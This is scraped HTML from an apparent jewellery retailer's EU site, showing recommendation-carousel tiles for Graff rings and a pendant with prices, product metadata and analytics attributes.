            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 2.3 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2300.00">
                    &euro; 2,300


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR449">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR449"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;8200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;8200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR449" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8200.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="455cf38333e7dc97edebd0377e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR449ALL_RGR449"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR449"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8200.00">
                    &euro; 8,200


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR790_RGR790%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR446ALL_RGR446ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB157_RGB157%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR841_RGR841%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN1048_RGN1048%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB576_RGB576%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB122_RGB122%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1855_RGE1855%22%7D%7D%5D&limit=6.0
body_size: 2713
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;4500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;4500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4500.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette &amp; Flower Diamond Pendant"
            title="Butterfly Silhouette &amp; Flower Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">Butterfly Silhouette &amp; Flower Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4500.00">
                    &euro; 4,500


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR790_RGR790">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR790_RGR790"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;9200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;9200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR790_RGR790" />
        <meta itemprop="description" content="Triple Butterfly Silhouette Diamond Ring" />
        <meta itemprop="name" content="Triple Butterfly Silhouette Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="9200.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="6fd5f54560a14e5ba26b90ada0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR790_RGR790"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR790_RGR790"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" aria-label="Triple Butterfly Silhouette Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Triple Butterfly Silhouette Diamond Ring"
            title="Triple Butterfly Silhouette Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" tabindex="0">Triple Butterfly Silhouette Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9200.00">
                    &euro; 9,200


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR446ALL_RGR446ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR446ALL_RGR446ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;25700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR446ALL_RGR446ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;25700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR446ALL_RGR446ALL" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="25700.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="435fbd79b9314c44db6a9d1317" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR446ALL_RGR446ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR446ALL_RGR446ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcb9c658/sfcc-graff-staging/R/G/R/4/4/RGR446ALL_RGR446_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/laurence-graff-signature-diamond-band/RGR446ALL_RGR446ALL.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">rose gold, 2.3mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="25700.00">
                    &euro; 25,700


                </span>
